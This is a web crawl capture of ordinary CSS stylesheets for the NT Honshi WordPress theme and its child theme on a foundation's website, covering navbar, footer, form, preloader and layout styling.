		margin: 40px 0 0;
	}
	#widget-area #searchform input[type="text"] {
		width: 90%;
	}

	footer .widget {
		margin-bottom: 40px;
	}
	footer .widget-title {
		margin-bottom: 15px;
	}


}

@media  (max-width: 768px){

	#widget-area #searchform {
		position: relative;
		max-height: 50px;
		margin-top: 90px;
	}
	.index-header {
		height: 100vh !important;
	}

}

@media  (max-width: 480px){
	 .avatar-class {
		float: none;
		margin-right: 30px;
		margin-bottom: 15px;
		display: block;
	}
	.comment-details,.comments ul li .commentlist {
		margin-left: 0;
	}
	.pager li > a, .pager li > span {
		float: none;
		width: 100%;
	}
	.template-cover-text .uppercase {
		font-size: 100%;
		margin-left: 0px;
		margin-bottom: 10px;
		color: #fff;
	}
	.comment-meta {
		margin-bottom: 15px;
	}
}
/*
body:not(.page-template-custom-page) .title-service h1{
	font-size: 3.5vw;
}
*/
body:not(.page-template-custom-page) .hero-content {
    text-align: center;
}

.navbar-fixed-bottom .navbar-collapse, .navbar-fixed-top .navbar-collapse {
    max-height: inherit;
}
body .wpb_gmaps_widget .wpb_wrapper {
    background-color: #f7f7f7;
    padding: 0px;
}
.woo-shop.heading-title.cover-text-sublead{
  color:#fff;
}


--- FILE ---
content_type: text/css
request_url: https://fundatiadanis.ro/wp-content/themes/nt-honshi-child/style.css?ver=fbf353fbcb3fe4a9f51c10101761e1db
body_size: -43
content:
/*


Theme Name: NT Honshi Child
Theme URI:  http://ninetheme.com/
Author: Ninetheme
Author URI: http://ninetheme.com/
Description: honshi child theme
Version: 1.0
Template: nt-honshi


*/



--- FILE ---
content_type: text/css
request_url: https://fundatiadanis.ro/wp-content/themes/nt-honshi/css/style.css?ver=1.0
body_size: 7953
content:
/* Plans Section CSS */
.plan-container {
    background-color: rgba(0, 0, 0, .04);
    padding: 50px;
}
ul.list-none {
    list-style: none;
    padding-left: 0;
}
/* Plans Section Responsive CSS */
@media (max-width: 991px) {
    .plan-container {
        margin: 45px 0;
    }
}
@media (max-width: 767px) {
    .vc_column_container>.vc_column-inner .service-container {
      background-attachment:inherit;
    }
}
/* Team CSS */
h5.title {
    font: 600 11px 'Poppins', sans-serif;
    letter-spacing: 1.5px;
    text-transform: uppercase;
}
.team-img {
    position: relative;
}
.team-img .team-overlay {
    position: absolute;
    opacity: 0;
    transition: all .3s;
    background-color: rgba(0, 0, 0, .7);
    width: 100%;
    height: 100%;
}
.team-img:hover .team-overlay{
    opacity: 1;
}

.team-img .team-overlay .team-overlay-vertical-center {
    position: absolute;
    text-align: center;
    width: 100%;
    top: 50%;
    transform: translateY(-50%);
}
.team-overlay ul.social-icons {
    list-style: none;
    padding: 0;
    margin: 0;
}
.team-overlay ul.social-icons li {
    display: inline-block;
    padding: 0 10px;
}
.team-overlay ul.social-icons li a i {
    color: #fff;
    font-size: 22px;
    -webkit-transition: color .3s;
    transition: color .3s;
}
.team-overlay ul.social-icons li a i:hover {
    color: rgba(255, 255, 255, .4);
}
/* fact CSS */
.fact-container {
    display: inline-block;
    padding: 0 45px;
    border-right: 1px solid rgba(0, 0, 0, .1);
}
.fact-container:last-child {
    border: none;
}
.counter {
    font-family: 'Montserrat', sans-serif;
    font-size: 38px;
    letter-spacing: -1px;
    margin-bottom: 5px;
    opacity: .99;
    color: #0db8ca;
}
@media ( max-width: 1199px ) {
    .counter {
        font-size: 30px;
    }
}
@media ( max-width: 991px ) {
    .fact-container {
        border-right: 0px;
        padding: 7px 15px;
    }
}
@media ( max-width: 991px ) {
    .flex.facts {
        padding-bottom: 15px;
    }
}


.flex.services {
    align-items: initial;
}
.flex.services .col-md-4 {
    padding-left: 5px;
    padding-right: 5px;
}
.service-container {
    position: relative;
    width: 380px;
    max-width: 100%;
    margin: 0 auto;
    height: 220px;
    background-attachment: fixed;
    background-size: cover;
    background-position: center center;
    background-color: #000;
}
.service-body {
    width: 305px;
    max-width: 100%;
    position: relative;
    opacity: .999;
    z-index: 2;
    margin: -65px auto auto auto;
    padding: 30px 30px 0px 30px;
    background-color: #f7f7f7;
}
.service-title {
    padding-bottom: 10px;
}
.service-container .service-icon-button{
    position: relative;
    height: 70%;
}
.service-icon-button .service-button {
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
    right: 0;
    opacity: 0;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s;
}
.service-icon {
    display: table;
    position: absolute;
    height: 100%;
    width: 100%;
    opacity: 1;
    -webkit-transition: opacity .3s;
    -moz-transition: opacity .3s;
    -o-transition: opacity .3s;
    -ms-transition: opacity .3s;
    transition: opacity .3s;
}
.service-container.onepage .service-icon {
    height: 70%;
}
.service-icon i {
    display: table-cell;
    vertical-align: middle;
    text-shadow: 0px 0px 30px rgba(0, 0, 0, .3);
}
.flex.services .col-md-4:hover .service-icon-button .service-button {
    top: 50%;
    opacity: 1;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.flex.services .col-md-4:hover .service-icon-button .service-icon {
    opacity: 0;
}
@media ( max-width: 1199px ) {
    .service-body {
        width: 265px;
        padding: 30px 35px 0px 35px;
    }
    .service-body p {
        font: 300 12px 'Poppins', sans-serif;
        letter-spacing: .2px;
    }
    .service-container {
        height: 180px;
    }
    .service-container .service-icon-button,
    .service-container.onepage .service-icon
    {
        height: 64%;
    }
}
@media ( max-width: 480px ) {
    .service-container .service-icon-button,
    .service-container.onepage .service-icon
    {
        height: 70%;
    }
}
@media ( max-width: 991px ) {
    .service-body {
        width: 305px;
        padding: 30px 30px 0px 30px;
    }
    .service-container {
        height: 200px;
    }
    .service-container .service-icon-button {
        height: 70%;
    }
    .flex.services .col-md-4 {
        margin: 25px 0;
    }
    .flex.services .col-md-4:first-child {
        margin-top: 0;
    }
    .flex.services .col-md-4:last-child {
        margin-bottom: 0;
    }
}
@media ( max-width: 768px ) {
    .service-container .service-icon-button .service-icon {
        opacity: 0;
    }
    .service-container .service-icon-button .service-button {
        opacity: 1;
        top: 50%;
        -webkit-transform: translateY(-50%);
        -moz-transform: translateY(-50%);
        -o-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%);
    }
}
@media ( max-width: 480px ) {
    .service-container {
        width: 270px;
        height: 150px;
    }
    .service-body {
        width: 230px;
        margin: -45px auto auto auto;
    }
    .flex.services .col-md-4 {
        max-width: 100%;
    }
}



.portfolio-filter {
    margin-bottom: 20px;
}
.cbp-l-filters-button .cbp-filter-item {
    display: inline-block;
    padding: 0 14px;
    font: 600 11px 'Poppins', sans-serif;
    letter-spacing: 1.5px;
    text-transform: uppercase;
    color: #000;
    margin: 0 3px 10px 3px;
    background-color: transparent;
    border: none;
    -webkit-transition: all .2s;
    -moz-transition: all .2s;
    -o-transition: all .2s;
    -ms-transition: all .2s;
    transition: all .2s;
}
.cbp-l-filters-button .cbp-filter-item:hover {
    color: #000;
    opacity: .7;
}
.cbp-l-filters-button .cbp-filter-item.cbp-filter-item-active {
    background-color: transparent;
    color: #000;
    opacity: .7;
}
.cbp-caption-fadeIn .cbp-caption-activeWrap {
    background-color: rgba(255, 255, 255, .8);
    -webkit-transition: opacity .2s;
    -moz-transition: opacity .2s;
    -o-transition: opacity .2s;
    -ms-transition: opacity .2s;
    transition: opacity .2s;
}
.cbp-item .cbp-caption-activeWrap .wrap {
    position: absolute;
    text-align: center;
    left: 0;
    right: 0;
    top: 50%;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s;
    opacity: .9;
}
.cbp-item .cbp-caption-activeWrap:hover .wrap {
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.cbp-item .cbp-caption-activeWrap .wrap h3{
    line-height: 1.4;
}
.cbp-caption-fadeIn .cbp-caption .cbp-caption-activeWrap.video {
    opacity: 1;
    background-color: transparent;
}
.cbp-item .cbp-caption-activeWrap.video .wrap{
    transform: translateY(-50%);
    opacity: 1;
}
.cbp-caption-activeWrap.video .wrap i {
    text-shadow: 0px 0px 20px rgba(0, 0, 0, .15);
    -webkit-transition: opacity .3s;
    -moz-transition: opacity .3s;
    -o-transition: opacity .3s;
    -ms-transition: opacity .3s;
    transition: opacity .3s;
    opacity: 1;
}
.cbp-caption-activeWrap.video .wrap i:hover {
    opacity: .8;
}
.cbp-item .cbp-caption .cbp-caption-activeWrap.video .wrap i:hover {
    padding-bottom: 25px;
}
.cbp-lightbox img {
    -webkit-transition: transform .4s;
    -moz-transition: transform .4s;
    -o-transition: transform .4s;
    -ms-transition: transform .4s;
    transition: transform .4s;
}
.cbp-lightbox:hover img {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
}


.quote-body {
    display: inline-block;
}
.quote-body h2 {
    line-height: 1.13;
}
.quote-body {
    margin: 0;
}
.quote-body h2 em:first-child {
    padding-right: 15px;
}
@media ( max-width: 768px ) {
    .quote-body h2 {
        font-weight: 700;
        line-height: 1.2;
        font-size: 25px;
        letter-spacing: .5px;
    }
}
@media ( max-width: 480px ) {
    .quote-body h2 {
        padding-bottom: 15px;
    }
    .quote-body h2 em {
        display: none;
    }
}



.owl-clients .owl-item img {
    width: auto!important;
    margin: auto!important;
    max-height: 80px;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s;
}
.owl-clients .owl-item img:hover {
    opacity: .75;
}



.testimonial-body h6 {
    font: 600 11px/.28 'Poppins', sans-serif;
    letter-spacing: 1.5px;
    text-transform: uppercase;
}
@media ( max-width: 1199px ) {
    .testimonial-body h6 {
        font: 600 9.5px/0 'Poppins', sans-serif;
    }
}



.info-contact h6 {
    display: inline-block;
    padding: 0 15px;
}
.x1.phone { font-size: .78em }
@media (min-width: 481px ) {
    .info-contact i.phone {
        position: relative;
        top: 4px;
    }
}
@media (max-width: 480px ) {
    .info-contact h2 {
        font-weight: 700;
        line-height: 1.2;
        font-size: 25px;
        letter-spacing: -1.5px;
    }
    .info-contact h6 {
        margin: 0;
        display: block;
        padding: 5px 0;
    }
}

.form-control {
    display: block;
    width: 100%;
    max-width: 100%;
    height: 54px;
    margin: 0;
    font: 300 12px 'Poppins', sans-serif;
    letter-spacing: .2px;
    color: #9d9d9d;
    background-color: rgba(0, 0, 0, .05);
    border: none;
    box-shadow: none;
    border-radius: 0px;
    outline: none;
    padding: 15px 20px;
    -webkit-transition: background-color .3s;
    -moz-transition: background-color .3s;
    -o-transition: background-color .3s;
    -ms-transition: background-color .3s;
    transition: background-color .3s;
}
.form-control:focus,
.form-control:hover {
    background-color: rgba(0, 0, 0, .08);
    box-shadow: none;
}
.form-group .btn {
    margin-left: 0;
}
.form-group:first-child {
    float: left;
    width: 40%;
}
.form-group:nth-child(2) {
    float: right;
    width: 55%;
}
@media ( max-width: 480px ) {
    .form-group:first-child {
        width: 100%;
        float: none;
    }
    .form-group:nth-child(2) {
        width: 100%;
        float: none;
    }
}
.form-horizontal .form-group {
    margin-right: auto;
    margin-left: auto;
}
.panel-title {
    margin-top: 0;
    margin-bottom: 0;
    font: 300 20px/32px 'Poppins', sans-serif;
    color: inherit;
    text-transform: none;
    letter-spacing: normal;
}
.contact-form .form-section .message .alert {
    border: none;
    border-radius: 0px;
}
.contact-form .form-section .message .alert p {
    font: 300 12px 'Poppins', sans-serif;
    letter-spacing: .2px;
}
.contact-form .form-section .message .panel {
    border-radius: 0px;
    box-shadow: none;
}
.contact-form .form-section .message .panel .panel-heading h3 {
    font: 300 16px/1.65em 'Poppins', sans-serif;
}
.contact-form .form-section .message .panel .panel-body ul li {
    font: 300 12px 'Poppins', sans-serif;
    letter-spacing: .2px;
}



#map {
    width: 100%;
    height: 100%;
    height: 500px;
}
@media  (max-width: 480px) {
    #map {
        display: none;
    }
}



#footer ul {
    margin-bottom: 0;
    padding: 0px 0px 10px 0px;
}
#footer .social-icons li {
    display: inline-block;
    padding: 5px 20px;
    color: #000;
    font: 600 11px 'Poppins', sans-serif;
    text-transform: uppercase;
    letter-spacing: 1.5px;
    opacity: .98;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s;
}
@media (max-width: 768px) {
    #footer .social-icons li {
        padding: 5px 10px;
    }
}
@media (max-width: 548px) {
    #footer .social-icons li {
        padding: 10px 40px;
    }
}
@media (max-width: 423px) {
    #footer .social-icons li {
        padding: 10px 15px;
    }
}
#footer .social-icons li a i {
    position: relative;
    top: 1px;
    margin-right: 11px;
    padding-right: 5px;
    border-right: 1px solid rgba(0, 0, 0, .2);
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s;
}
#footer .social-icons li a i {
    border-right: 1px solid rgba(0, 0, 0, .2);
}
#footer .social-icons li a {
    color: #000;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s;
}
#footer .social-icons li a {
    color: #000;
}
#footer .social-icons li a:hover {
    opacity: .65;
}
#footer .footer-info h6 {
    display: inline-block;
    padding: 0 15px;
}
.border-top {
    border-top: 1px solid rgba(0, 0, 0, .1)
}

#footer-black ul {
    margin-bottom: 0;
    padding: 0px 0px 10px 0px;
}
#footer-black .social-icons li {
    display: inline-block;
    padding: 5px 20px;
    color: #fff;
    font: 600 11px 'Poppins', sans-serif;
    text-transform: uppercase;
    letter-spacing: 1.5px;
    opacity: .98;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s;
}
@media (max-width: 768px) {
    #footer-black .social-icons li {
        padding: 5px 10px;
    }
}
@media (max-width: 548px) {
    #footer-black .social-icons li {
        padding: 10px 40px;
    }
}
@media (max-width: 423px) {
    #footer-black .social-icons li {
        padding: 10px 15px;
    }
}
#footer-black .social-icons li a i {
    position: relative;
    top: 1px;
    margin-right: 11px;
    padding-right: 5px;
    border-right: 1px solid rgba(0, 0, 0, .2);
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s;
}
#footer-black .social-icons li a i {
    border-right: 1px solid rgba(255, 255, 255, .2);
}
#footer-black .social-icons li a {
    color: #fff;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s;
}
#footer-black .social-icons li a {
    color: #fff;
}
#footer-black .social-icons li a:hover {
    opacity: .65;
}
#footer-black .footer-info h6 {
    display: inline-block;
    padding: 0 15px;
}
.border-top {
    border-top: 1px solid rgba(0, 0, 0, .1)
}
.border-top-white {
    border-top: 1px solid rgba(255, 255, 255, .1)
}





#back-to-top {
    position: fixed;
    color: #fff;
    background-color: #0db8ca;
    z-index: 100;
    bottom: 32px;
    right: 32px;
    display: none;
    cursor: pointer;
    border-radius: 2px;
    height: 30px;
    width: 30px;
    display: block;
    text-align: center;
    opacity: 0;
    transition: background-color 0.1s linear;
    -moz-transition: background-color 0.1s linear;
    -webkit-transition: background-color 0.1s linear;
    -o-transition: background-color 0.1s linear;
}
#back-to-top:hover {
    color: #fff;
    background-color: #1F2023;
}
#back-to-top .icon {
    font-size: 10px;
    position: absolute;
    top: 70%;
    right: 0px;
    left: 0px;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
	transform: translateY(-50%);
    display: inherit;
    width: inherit;
    height: inherit;
    line-height: inherit;
    vertical-align: inherit;
    margin-left: inherit;
}





.preloader {
    background-color: #090909;
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1000000000;
    z-index: 99999999;
    opacity: 1;
    -webkit-transition: opacity .3s;
    -moz-transition: opacity .3s;
    transition: opacity .3s;
}
.preloader div {
    position: absolute;
    top: 50%;
    margin: 0 auto;
    position: relative;
    text-indent: -9999em;

    top: 50%;
    height: 50px;
    width: 50px;
    position: relative;
    margin: -25px auto 0 auto;
    display: block;

    border-top: 2px solid rgba(255,255,255, 0.2);
    border-right: 2px solid rgba(255,255,255, 0.2);
    border-bottom: 2px solid rgba(255,255,255, 0.2);
    border-left: 2px solid #fff;

    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform:  translateY(50%);
    -webkit-animation: load9 1.1s infinite linear;
    animation: load9 1.1s infinite linear;
}
.preloader div,
.preloader div:after {
    border-radius: 50%;
    width: 40px;
    height: 40px;
}
@-webkit-keyframes load9 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes load9 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}


body {
    font: 300 12px 'Poppins', sans-serif;
    letter-spacing: .2px;
    color: #8d8d8d;
    background-color: #090909;
}
::selection {
    background: rgba(0,0,0,.16)
}
::-moz-selection {
    background: rgba(0,0,0,.16)
}
.no-select {
  -o-user-select: none;
  -moz-user-select: none;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
a {
    color: #8d8d8d;
    -webkit-transition: all .2s;
    -moz-transition: all .2s;
    -o-transition: all .2s;
    -ms-transition: all .2s;
    transition: all .2s;
}
a:hover {
    cursor: pointer;
    color: #000;
}
a:hover,
a:focus,
a:active {
  text-decoration: none;
  outline: none;
  color: #000;
}
[data-fade-in="true"] {
    -moz-animation: fadein 1s;
    -webkit-animation: fadein 1s;
    -o-animation: fadein 1s;
    animation: fadein 1s;
}
@keyframes fadein {
    from { opacity: 0 }
    to { opacity: 1 }
}
@-moz-keyframes fadein {
    from { opacity: 0 }
    to { opacity: 1 }
}
@-webkit-keyframes fadein {
    from { opacity: 0 }
    to { opacity: 1 }
}
@-o-keyframes fadein {
    from { opacity: 0 }
    to { opacity: 1 }
}
strong {
    font-weight: 600;
}
.inline {
    display: inline;
}
.inline-block {
    display: inline-block;
}
.border-bottom {
    border-bottom: 1px solid rgba(0, 0, 0, .1);
}
ul.list-none {
    list-style: none;
}


.navbar.transparent-white {
    border-bottom: 1px solid rgba(255, 255, 255, .2);
    background-color: transparent;
}
.navbar.transparent-white.nav-collapsed {
    border-bottom: 1px solid rgba(0, 0, 0, .1);
    background-color: #fff;
}
.navbar.transparent-white .navbar-nav>li>a {
    color: #fff;
    background-color: transparent;
    -webkit-transition: all .2s;
    -moz-transition: all .2s;
    -o-transition: all .2s;
    -ms-transition: all .2s;
    transition: all .2s;
}
.navbar.transparent-white .navbar-nav>li>a:hover {
    color: #fff;
    opacity: .6;
}
.navbar.transparent-white .collapse.in .navbar-nav>li>a{
    color: #000;
}
.navbar.transparent-white .collapse.in .navbar-nav>li>a:hover {
    color: #000;
    opacity: .6;
}
.navbar.transparent-white.nav-collapsed .navbar-nav>li>a {
    color: #000;
    background-color: transparent;
    -webkit-transition: all .2s;
    -moz-transition: all .2s;
    -o-transition: all .2s;
    -ms-transition: all .2s;
    transition: all .2s;
}
.navbar.transparent-white.nav-collapsed .navbar-nav>li>a:hover {
    color: #000;
    opacity: .6;
}
/* Collapsed Mobile Menu Styles */
@media ( max-width: 767px ) {
    .navbar.transparent-white {
        background-color: #fff;
        border-bottom: 1px solid rgba(0, 0, 0, .09);
    }
}
/* Logo Display Styles */
@media ( min-width: 768px ) {
    .navbar.transparent-white .logo-light {
        display: initial;
    }
    .navbar.transparent-white .logo-dark {
        display: none;
    }
    .navbar.transparent-white.nav-collapsed .logo-dark {
        display: initial;
    }
    .navbar.transparent-white.nav-collapsed .logo-light {
        display: none;
    }
}
@media ( max-width: 767px ) {
    .navbar.transparent-white .logo-light {
        display: none;
    }
    .navbar.transparent-white .logo-dark {
        display: initial;
    }
    .navbar.transparent-white.nav-collapsed .logo-dark {
        display: initial;
    }
    .navbar.transparent-white.nav-collapsed .logo-light {
        display: none;
    }
}
/* Sandwich Toggle Menu Styles */
@media ( max-width: 767px ) {
    .navbar.transparent-white .navbar-toggle .icon-bar {
        background-color: #c2c2c2;
    }
}
/* Dropdown Menu Styles */
.navbar.transparent-white .navbar-nav li.dropdown ul.dropdown-menu li a {
    color: #8d8d8d;
}
.navbar.transparent-white .navbar-nav li.dropdown ul.dropdown-menu li a:hover {
    color: #fff;
}
.navbar.transparent-white.nav-collapsed .navbar-nav li.dropdown ul.dropdown-menu li a {
    color: #8d8d8d;
}
.navbar.transparent-white.nav-collapsed .navbar-nav li.dropdown ul.dropdown-menu li a:hover {
    color: #fff;
}
@media ( max-width: 767px ) {
    .navbar.transparent-white .navbar-nav li.dropdown ul.dropdown-menu li a {
        color: #8d8d8d;
    }
    .navbar.transparent-white .navbar-nav li.dropdown ul.dropdown-menu li a:hover {
        color: #000;
    }
    .navbar.transparent-white.nav-collapsed .navbar-nav li.dropdown ul.dropdown-menu li a {
        color: #8d8d8d;
    }
    .navbar.transparent-white.nav-collapsed .navbar-nav li.dropdown ul.dropdown-menu li a:hover {
        color: #000;
    }
}

.navbar-black .dropdown-menu {
    background-color: #000;
}

.navbar.transparent-black {
    border-bottom: 1px solid rgba(0, 0, 0, .1);
    background-color: transparent;
}
.navbar.transparent-black.nav-collapsed {
    border-bottom: 1px solid rgba(0, 0, 0, .1);
    background-color: #fff;
}
.navbar.transparent-black .navbar-nav>li>a {
    color: #000;
    background-color: transparent;
    -webkit-transition: all .2s;
    -moz-transition: all .2s;
    -o-transition: all .2s;
    -ms-transition: all .2s;
    transition: all .2s;
}
.navbar.transparent-black .navbar-nav>li>a:hover {
    color: #000;
    opacity: .6;
}
.navbar.transparent-black .collapse.in .navbar-nav>li>a{
    color: #000;
}
.navbar.transparent-black .collapse.in .navbar-nav>li>a:hover {
    color: #000;
    opacity: .6;
}
.navbar.transparent-black.nav-collapsed .navbar-nav>li>a {
    color: #000;
    background-color: transparent;
    -webkit-transition: all .2s;
    -moz-transition: all .2s;
    -o-transition: all .2s;
    -ms-transition: all .2s;
    transition: all .2s;
}
.navbar.transparent-black.nav-collapsed .navbar-nav>li>a:hover {
    color: #000;
    opacity: .6;
}
/* Collapsed Mobile Menu Styles */
@media ( max-width: 767px ) {
    .navbar.transparent-black {
        background-color: #fff;
        border-bottom: 1px solid rgba(0, 0, 0, .09);
    }
}
/* Logo Display Styles */
@media ( min-width: 768px ) {
    .navbar.transparent-black .logo-light {
        display: none;
    }
    .navbar.transparent-black .logo-dark {
        display: initial;
    }
    .navbar.transparent-black.nav-collapsed .logo-dark {
        display: initial;
    }
    .navbar.transparent-black.nav-collapsed .logo-light {
        display: none;
    }
}
@media ( max-width: 767px ) {
    .navbar.transparent-black .logo-light {
        display: none;
    }
    .navbar.transparent-black .logo-dark {
        display: initial;
    }
    .navbar.transparent-black.nav-collapsed .logo-dark {
        display: initial;
    }
    .navbar.transparent-black.nav-collapsed .logo-light {
        display: none;
    }
}
/* Sandwich Toggle Menu Styles */
@media ( max-width: 767px ) {
    .navbar.transparent-black .navbar-toggle .icon-bar {
        background-color: #c2c2c2;
    }
}
/* Dropdown Menu Styles */
.navbar.transparent-black .navbar-nav li.dropdown ul.dropdown-menu li a {
    color: #8d8d8d;
}
.navbar.transparent-black .navbar-nav li.dropdown ul.dropdown-menu li a:hover {
    color: #fff;
}
.navbar.transparent-black.nav-collapsed .navbar-nav li.dropdown ul.dropdown-menu li a {
    color: #8d8d8d;
}
.navbar.transparent-black.nav-collapsed .navbar-nav li.dropdown ul.dropdown-menu li a:hover {
    color: #fff;
}
@media( max-width: 767px ) {
    .navbar.transparent-black .navbar-nav li.dropdown ul.dropdown-menu li a {
        color: #8d8d8d;
    }
    .navbar.transparent-black .navbar-nav li.dropdown ul.dropdown-menu li a:hover {
        color: #000;
    }
    .navbar.transparent-black.nav-collapsed .navbar-nav li.dropdown ul.dropdown-menu li a {
        color: #8d8d8d;
    }
    .navbar.transparent-black.nav-collapsed .navbar-nav li.dropdown ul.dropdown-menu li a:hover {
        color: #000;
    }
}


.navbar.navbar-white {
    border-bottom: 1px solid rgba(0, 0, 0, .1);
    background-color: #fff;
}
.navbar.navbar-white.nav-collapsed {
    border-bottom: 1px solid rgba(0, 0, 0, .1);
    background-color: #fff;
}
.navbar.navbar-white .container {
    padding-top: 10px;
    padding-bottom: 10px;
}
.navbar.navbar-white .navbar-nav>li>a {
    color: #000;
    background-color: transparent;
    -webkit-transition: all .2s;
    -moz-transition: all .2s;
    -o-transition: all .2s;
    -ms-transition: all .2s;
    transition: all .2s;
}
.navbar.navbar-white .navbar-nav>li>a:hover {
    color: #000;
    opacity: .6;
}
.navbar.navbar-white .collapse.in .navbar-nav>li>a{
    color: #000;
}

.navbar.navbar-white .collapse.in .navbar-nav>li>a:hover {
    color: #000;
    opacity: .6;
}
.navbar.navbar-white.nav-collapsed .navbar-nav>li>a {
    color: #000;
    background-color: transparent;
    -webkit-transition: all .2s;
    -moz-transition: all .2s;
    -o-transition: all .2s;
    -ms-transition: all .2s;
    transition: all .2s;
}
.navbar.navbar-white.nav-collapsed .navbar-nav>li>a:hover {
    color: #000;
    opacity: .6;
}
/* Collapsed Mobile Menu Styles */
@media ( max-width: 767px ) {
    .navbar.navbar-white {
        background-color: #fff;
        border-bottom: 1px solid rgba(0, 0, 0, .09);
    }
}
/* Logo Display Styles */
@media ( min-width: 768px ) {
    .navbar.navbar-white .logo-light {
        display: none;
    }
    .navbar.navbar-white .logo-dark {
        display: initial;
    }
    .navbar.navbar-white.nav-collapsed .logo-dark {
        display: initial;
    }
    .navbar.navbar-white.nav-collapsed .logo-light {
        display: none;
    }
}
@media ( max-width: 767px ) {
    .navbar.navbar-white .logo-light {
        display: none;
    }
    .navbar.navbar-white .logo-dark {
        display: initial;
    }
    .navbar.navbar-white.nav-collapsed .logo-dark {
        display: initial;
    }
    .navbar.navbar-white.nav-collapsed .logo-light {
        display: none;
    }
}
/* Sandwich Toggle Menu Styles */
@media ( max-width: 767px ) {
    .navbar.navbar-white .navbar-toggle .icon-bar {
        background-color: #c2c2c2;
    }
}
/* Dropdown Menu Styles */
.navbar.navbar-white .navbar-nav li.dropdown ul.dropdown-menu li a {
    color: #8d8d8d;
}
.navbar.navbar-white .navbar-nav li.dropdown ul.dropdown-menu li a:hover {
    color: #fff;
}
.navbar.navbar-white.nav-collapsed .navbar-nav li.dropdown ul.dropdown-menu li a {
    color: #8d8d8d;
}
.navbar.navbar-white.nav-collapsed .navbar-nav li.dropdown ul.dropdown-menu li a:hover {
    color: #fff;
}
.navbar.navbar-white .navbar-nav>li>.dropdown-menu {
    margin-top: 10px;
}
@media( max-width: 767px ) {
    .navbar.navbar-white .navbar-nav li.dropdown ul.dropdown-menu li a {
        color: #8d8d8d;
    }
    .navbar.navbar-white .navbar-nav li.dropdown ul.dropdown-menu li a:hover {
        color: #000;
    }
    .navbar.navbar-white.nav-collapsed .navbar-nav li.dropdown ul.dropdown-menu li a {
        color: #8d8d8d;
    }
    .navbar.navbar-white.nav-collapsed .navbar-nav li.dropdown ul.dropdown-menu li a:hover {
        color: #000;
    }
}


.navbar.navbar-black {
    border-bottom: 1px solid rgba(255, 255, 255, .1);
    background-color: #000;
}
.navbar.navbar-black.nav-collapsed {
    border-bottom: 1px solid rgba(255, 255, 255, .1);
    background-color: #000;
}
.navbar.navbar-black .container {
    padding-top: 10px;
    padding-bottom: 10px;
}
.navbar.navbar-black .navbar-nav>li>a {
    color: #fff;
    background-color: transparent;
    -webkit-transition: all .2s;
    -moz-transition: all .2s;
    -o-transition: all .2s;
    -ms-transition: all .2s;
    transition: all .2s;
}
.navbar.navbar-black .navbar-nav>li>a:hover {
    color: #fff;
    opacity: .6;
}
.navbar.navbar-black .collapse.in .navbar-nav>li>a {
    color: #fff;
}
.navbar.navbar-black .collapse.in .navbar-nav>li>a:hover {
    color: #fff;
    opacity: .6;
}
.navbar.navbar-black.nav-collapsed .navbar-nav>li>a {
    color: #fff;
    background-color: transparent;
    -webkit-transition: all .2s;
    -moz-transition: all .2s;
    -o-transition: all .2s;
    -ms-transition: all .2s;
    transition: all .2s;
}
.navbar.navbar-black.nav-collapsed .navbar-nav>li>a:hover {
    color: #fff;
    opacity: .6;
}
/* Logo Display Styles */
@media ( min-width: 768px ) {
    .navbar.navbar-black .logo-light {
        display: initial;
    }
    .navbar.navbar-black .logo-dark {
        display: none;
    }
    .navbar.navbar-black.nav-collapsed .logo-dark {
        display: none;
    }
    .navbar.navbar-black.nav-collapsed .logo-light {
        display: initial;
    }
}
@media ( max-width: 767px ) {
    .navbar.navbar-black .logo-light {
        display: initial;
    }
    .navbar.navbar-black .logo-dark {
        display: none;
    }
    .navbar.navbar-black.nav-collapsed .logo-dark {
        display: none;
    }
    .navbar.navbar-black.nav-collapsed .logo-light {
        display: initial;
    }
}
/* Sandwich Toggle Menu Styles */
@media ( max-width: 767px ) {
    .navbar.navbar-black .navbar-toggle .icon-bar {
        background-color: #fff;
    }
}
/* Dropdown Menu Styles */
.navbar.navbar-black .navbar-nav li.dropdown ul.dropdown-menu li a {
    color: #8d8d8d;
}
.navbar.navbar-black .navbar-nav li.dropdown ul.dropdown-menu li a:hover {
    color: #fff;
}
.navbar.navbar-black.nav-collapsed .navbar-nav li.dropdown ul.dropdown-menu li a {
    color: #8d8d8d;
}
